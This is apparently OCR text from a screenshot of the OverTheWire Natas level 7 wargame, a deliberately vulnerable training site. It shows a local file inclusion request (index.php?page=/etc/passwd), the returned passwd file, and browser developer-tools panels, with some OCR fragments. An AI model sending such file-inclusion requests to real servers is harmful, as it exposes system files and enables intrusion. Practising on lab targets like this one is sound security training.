 OverTheWire: Natas
natas7.natas.labs.overthewire.org/i
natas6.natas.labs.overthewire.org/i
natas7.natas.labs.overthewire.org/index.php?page=/etc/passwd
natas1:x:30001:30001:natas level 1:/home/natas1:/bin/bash
natas2:x:30002:30002:natas level 2:/home/natas2:/bin/bash
natas3:x:30003:30003:natas level 3:/home/natas3:/bin/bash
natas4:x:30004:30004:natas level 4:/home/natas4:/bin/bash
natas5:x:30005:30005:natas level 5:/home/natas5:/bin/bash
natas6:x:30006:30006:natas level 6:/home/natas6:/bin/bash
natas7:x:30007:30007:natas level 7:/home/natas7:/bin/bash
natas8:x:30008:30008:natas level 8:/home/natas8:/bin/bash
natas9:x:30009:30009:natas level 9:/home/natas9:/bin/bash
natas10:x:30010:30010:natas level 10:/home/natas10:/bin/bash
natas11:x:30011:30011:natas level 11:/home/natas11:/bin/bash
natas12:x:30012:30012:natas level 12:/home/natas12:/bin/bash
natas14:x:30014:30014:natas level 14:/home/natas14:/bin/bash
natas15:x:30015:30015:natas level 15:/home/natas15:/bin/bash
natas16:x:30016:30016:natas level 16:/home/natas16:/bin/bash
natas17:x:30017:30017:natas level 17:/home/natas17:/bin/bash
natas18:x:30018:30018:natas level 18:/home/natas18:/bin/bash
natas19:x:30019:30019:natas level 19:/home/natas19:/bin/bash
natas20:x:30020:30020:natas level 20:/home/natas20:/bin/bash
natas21:x:30021:30021:natas level 21:/home/natas21:/bin/bash
natas22:x:30022:30022:natas level 22:/home/natas22:/bin/bash
natas23:x:30023:30023:natas level 23:/home/natas23:/bin/bash
natas25:x:30025:30025:natas level 25:/home/natas25:/bin/bash
natas26:x:30026:30026:natas level 26:/home/natas26:/bin/bash
natas28:x:30028:30028:natas level 28:/home/natas28:/bin/bash
natas29:x:30029:30029:natas level 29:/home/natas29:/bin/bash
natas30:x:30030:30030:natas level 30:/home/natas30:/bin/bash
natas33:x:30033:30033:natas level 33:/home/natas33:/bin/bash
natas13:x:30013:30013:natas level 13:/home/natas13:/bin/bash
splunk:x:30034:30036:Splunk Server:/opt/splunkforwarder:/bin/bash
natas24:x:30024:30024:natas level 24:/home/natas24:/bin/bash
natas27:x:30027:30027:natas level 27:/home/natas27:/bin/bash
AKRACING
THERE IS NO PL
127.0.0.1
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles
.cls
<html> event
<head>…</head>
<body>
<h1>natas7</h1>
<div id="content">…</div>
<div id="wechallform" class="ui-draggable" style="display: block;">…</div> event
</body>
</html>
element {
inline
}
body {
level.css:1
background: #ccc;
padding: 0px;
margin: 0px;
}
html > body
ENG
20:46
16.08.2018
1